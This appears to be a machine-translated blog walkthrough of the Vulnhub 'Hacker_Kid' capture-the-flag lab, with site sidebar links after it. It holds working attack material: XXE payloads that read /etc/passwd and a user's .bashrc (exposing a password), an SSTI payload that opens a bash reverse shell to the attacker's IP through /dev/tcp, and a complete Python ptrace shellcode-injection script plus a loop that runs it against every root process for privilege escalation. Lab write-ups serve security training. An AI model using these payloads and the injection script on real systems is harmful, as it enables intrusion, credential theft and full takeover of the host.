当前位置:网站首页>Vulnhub range hacker_ Kid-v1.0.1
Vulnhub range hacker_ Kid-v1.0.1
2022-07-01 17:01:00 【KALC】
1、 Target information
Target name :Hacker_Kid-v1.0.1
Target difficulty : secondary
Virtual machine environment : This target is recommended Virtualbox build
The goal is : obtain root jurisdiction
Target address :https://download.vulnhub.com/hackerkid/Hacker_Kid-v1.0.1.ova
kali The server IP | 192.168.2.172 |
Drone aircraft IP | 192.168.2.174 |
2、 The host found
2.1 Use arp The protocol finds the target address of the same network segment , Get the target IP:192.168.2.174
arp-scan -l

2.2 Use nmap Full port detection , Discover open 53,80,9999 port

2.3 Scan the service version for each port ,53 by DNS service ,80 by apache http service ,9999 by Tornado http service

3、Web information gathering
3.1 Yes 9999 Port attempts to access , The account secret needs to be entered on the discovery page , Filter for now , look down 80 port
http://192.168.2.174:9999

3.2 Visit the target's 80 port , The discovery page prompts us to constantly mine the information he keeps on the server
http://192.168.2.174:80

3.3 We check the source code of this page , Here is a hint , Use GET The parameter mode is page_no Go to the page

3.4 Try to use page_no=1 To test , Find the page to prompt me , It's wrong to go deeper , We need to try more numbers in depth
http://192.168.2.174/?page_no=1

3.5 Use it here burp Carry out the bag , Set a variable

3.6 Set up payload, Here we are from 1 Run to 100, Find out no.21 The length of is inconsistent with other parameters

3.7 Access the parameters in the browser 21 Visit , The page prompts us As a hacker, he created many domain names , So that he can access the server at any time , One of the domain names is :hackers.blackhat.local
http://192.168.2.174/?page_no=21

3.8 We are hosts Add a parsing record in , take hackers.blackhat.local Resolved to 192.168.2.174 This address
192.168.2.174 hackers.blackhat.local
4、DNS Area transmission -AXFR
DNS Zone transfer (DNS zone transfer) A standby server refreshes its domain with data from the primary server (zone) database . This is for the running DNS Services provide a certain degree of redundancy , Its purpose is to prevent the resolution of the whole domain name from being affected when the main domain name server becomes unavailable due to accidental failure . Generally speaking ,DNS Area transfer operation only in the network, there is really a spare domain name DNS It's necessary to use the server , But many DNS The server is incorrectly configured as long as a client sends a request , They'll give each other a zone Database details , So allow untrusted clients to execute DNS Zone transfer (zone transfer) Operation is one of the most serious misconfigurations .
Harm of area transmission vulnerability : Hackers can quickly determine a particular zone All hosts of , Collect domain information , Choose an attack target , Identify unused IP Address , Hackers can bypass network-based access controls .
4.1 Use it here DNS Agreed axfr, The client request will blackhat.local All records of the whole area are transmitted , Here we got several domain name information
dig axfr @192.168.2.174 blackhat.local

4.2 Add all the domain names we found to hosts file , I found a suspicious site here , The site allows us to create an account , But the mailbox has been reporting errors , Email not available
http://hackerkid.blackhat.local.


5、XXE Injection attack
5.1 Through the analysis of input and return values , There is a preliminary suspicion XML External entity injection vulnerability

5.2 Use XXE payload Attempt to read /etc/passwd file , In the return value, we find only root and saket Users have the ability to log in bash Authority
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<root>
<name>
123
</name>
<tel>
123
</tel>
<email>
&test;
</email>
<password>
123
</password>
</root>
5.3 Attempt to read .bashrc file ,bashrc The configuration file can customize commands , Here we report an error when reading directly , Use php Of base64 The filter encodes and reads information
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'php://filter/convert.base64-encode/resource=/home/saket/.bashrc'>]>
<root>
<name>
123
</name>
<tel>
123
</tel>
<email>
&test;
</email>
<password>
123
</password>
</root>
5.4 Use Decoder Functional pair Base64 decode , An account secret information is found in the decoded content

#Setting Password for running python app
username="admin"
password="Saket!#$%@!!"5.5 After getting the account secret , Through early information collection , Only found 9999 There is a login page on the port , Login with account secret failed

5.6 Observe the account secret , There is a keyword in the password Saket, Before we read /etc/passwd in ,saket Accounts are in this system except root The only one who can have /bin/bash Authority , We try to use saket Log in , The password doesn't change , Successful landing !

5、SSTI Template Injection
5.1 After successful landing , The system prompts to tell it my name , How can I know who you are

5.2 Try it here name Variables to test , The page is successfully output

5.3 When collecting information before , We already know 9999 The service corresponding to the port is Tornado, This is a Python Of Web Service Framework , This framework is possible SSTI Template injection , Let's take it first. payload Try it . First, first payload Successful execution , Output a 49 Value , the second payload Is a template injection generic payload, The page error indicates that there is a template injection vulnerability
${7*7},{
{7*7}}
{
{1+abcxyz}}${1+abcxyz}<%1+abcxyz%>[abcxyz] //SSTI General test payload

5.4 Since there is a template injection vulnerability , Then you can rebound shell The operation of , First, in the kali On the listening port , And will python rebound shell Statements use encodeURIComponent Encoding
Before coding :{% import os %}{
{os.system('bash -c "bash -i >& /dev/tcp/192.168.2.172/9999 0>&1"')}}
After the coding :%7B%25%20import%20os%20%25%7D%7B%7Bos.system('bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.2.172%2F9999%200%3E%261%22')%7D%7D

6、Capabilitie Raise the right
Capabilities The mechanism is Linux kernel 2.2 And then introduced , The principle is simple , It's to connect with super users root(UID=0) The associated privileges are broken down into different functional groups ,Capabilites As thread (Linux It doesn't really differentiate between processes and threads ) Attribute of exists , Each feature group can be enabled and disabled independently . Its essence is to classify kernel calls , Kernel calls with similar functions are grouped together . thus , The process of authority checking becomes : When performing privileged operations , If the thread's valid identity is not root, Just check if it has the... Corresponding to the privileged operation capabilities, And on this basis , Decide whether privileged operations can be performed . If Capabilities Incorrect settings , It will give the attacker an opportunity , Realize the privilege Promotion .
6.1 Use the following command to find that there is Capabilities Procedures with special operation permission
/usr/sbin/getcap -r / 2>/dev/null -r recursive query

6.2 From the picture above, we can see that python Have cap_sys_ptrace+ep Ability , So we can use it and then raise the right . Here we need to use a power raising script , The role of this script is to root Process injection of permissions python type shellcode, utilize pythono Yes cap_sys_ptrace+ep Ability to improve permissions , If the script is executed successfully , Will monitor the target locally 5600 port , We can also modify it shellcode Some let it listen to other ports .
stay kali Edit the following code on , And named it exp.py, open http service , And use the target to download
kali:python3 -m http.server 80
Drone aircraft :wget http://192.168.2.172/exp.py
# inject.py# The C program provided at the GitHub Link given below can be used as a reference for writing the python script.
# GitHub Link: https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c
import ctypes
import sys
import struct
# Macros defined in <sys/ptrace.h>
# https://code.woboq.org/qt5/include/sys/ptrace.h.html
PTRACE_POKETEXT = 4
PTRACE_GETREGS = 12
PTRACE_SETREGS = 13
PTRACE_ATTACH = 16
PTRACE_DETACH = 17
# Structure defined in <sys/user.h>
# https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct
class user_regs_struct(ctypes.Structure):
_fields_ = [
("r15", ctypes.c_ulonglong),
("r14", ctypes.c_ulonglong),
("r13", ctypes.c_ulonglong),
("r12", ctypes.c_ulonglong),
("rbp", ctypes.c_ulonglong),
("rbx", ctypes.c_ulonglong),
("r11", ctypes.c_ulonglong),
("r10", ctypes.c_ulonglong),
("r9", ctypes.c_ulonglong),
("r8", ctypes.c_ulonglong),
("rax", ctypes.c_ulonglong),
("rcx", ctypes.c_ulonglong),
("rdx", ctypes.c_ulonglong),
("rsi", ctypes.c_ulonglong),
("rdi", ctypes.c_ulonglong),
("orig_rax", ctypes.c_ulonglong),
("rip", ctypes.c_ulonglong),
("cs", ctypes.c_ulonglong),
("eflags", ctypes.c_ulonglong),
("rsp", ctypes.c_ulonglong),
("ss", ctypes.c_ulonglong),
("fs_base", ctypes.c_ulonglong),
("gs_base", ctypes.c_ulonglong),
("ds", ctypes.c_ulonglong),
("es", ctypes.c_ulonglong),
("fs", ctypes.c_ulonglong),
("gs", ctypes.c_ulonglong),
]
libc = ctypes.CDLL("libc.so.6")
pid=int(sys.argv[1])
# Define argument type and respone type.
libc.ptrace.argtypes = [ctypes.c_uint64, ctypes.c_uint64, ctypes.c_void_p, ctypes.c_void_p]
libc.ptrace.restype = ctypes.c_uint64
# Attach to the process
libc.ptrace(PTRACE_ATTACH, pid, None, None)
registers=user_regs_struct()
# Retrieve the value stored in registers
libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers))
print("Instruction Pointer: " + hex(registers.rip))
print("Injecting Shellcode at: " + hex(registers.rip))
# Shell code copied from exploit db.
shellcode="\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05"
# Inject the shellcode into the running process byte by byte.
for i in xrange(0,len(shellcode),4):
# Convert the byte to little endian.
shellcode_byte_int=int(shellcode[i:4+i].encode('hex'),16)
shellcode_byte_little_endian=struct.pack("<I", shellcode_byte_int).rstrip('\x00').encode('hex')
shellcode_byte=int(shellcode_byte_little_endian,16)
# Inject the byte.
libc.ptrace(PTRACE_POKETEXT, pid, ctypes.c_void_p(registers.rip+i),shellcode_byte)
print("Shellcode Injected!!")
# Modify the instuction pointer
registers.rip=registers.rip+2
# Set the registers
libc.ptrace(PTRACE_SETREGS, pid, None, ctypes.byref(registers))
print("Final Instruction Pointer: " + hex(registers.rip))
# Detach from the process.
libc.ptrace(PTRACE_DETACH, pid, None, None)6.3 Due to need root Process injection , Write a script for root Process batch attempt
for i in `ps -ef|grep root|grep -v "grep"|awk '{print $2}'`; do python2.7 exp.py $i; done

6.4 Script executed successfully , You can see 5600 The port is listening

6.5 Use nc Directly connect to complete the lifting operation

边栏推荐
- AI高考志愿填报:大厂神仙打架,考生付费围观
- Basic usage of Frida
- Borui data integrated intelligent observable platform was selected into the "Yunyuan production catalogue" of China Academy of communications in 2022
- 剑指 Offer II 015. 字符串中的所有变位词
- 在MeterSphere接口测试中如何使用JMeter函数和MockJS函数
- Research and investment strategy report of China's sodium sulfate industry (2022 Edition)
- Research and investment strategy report of neutral protease industry in China (2022 Edition)
- Sword finger offer II 015 All modifiers in the string
- Hi Fun Summer, play SQL planner with starrocks!
- [Supplément linguistique c] déterminer quel jour est demain (date de demain)
猜你喜欢
模板引擎Velocity 基礎
Computed property “xxx“ was assigned to but it has no setter.
6月刊 | AntDB数据库参与编写《数据库发展研究报告》 亮相信创产业榜单
Rhcsa Road

Are you still using charged document management tools? I have a better choice! Completely free

软件工程导论——第六章——详细设计
PR basic clip operation / video export operation

Bugku's file contains
![[C language foundation] 12 strings](/img/42/9c024eb08eb935fe66c3aaac7589d8.jpg)
[C language foundation] 12 strings

Redis6.0 新功能
随机推荐
Hi Fun Summer, play SQL planner with starrocks!
判断一棵二叉树是否为平衡二叉树
判断链表是否是回文链表
[pyg] document summary and project experience (continuously updated
越来越多地使用 SLO 来实现可观测性|DevOps
软件工程导论——第六章——详细设计
China BMS battery management system Market Research Report (2022 Edition)
Redis 分布式锁
Cookies and session keeping technology
中国氮化硅陶瓷基板行业研究与投资前景报告(2022版)
In aks, use secret in CSI driver mount key vault
String类
Rhcsa Road
走进微信小程序
GameFramework食用指南
unity3d扩展工具栏
Research and investment strategy report of neutral protease industry in China (2022 Edition)
模板引擎Velocity 基础
What is the effect of choosing game shield safely in the game industry?
Gold, silver and four want to change jobs, so we should seize the time to make up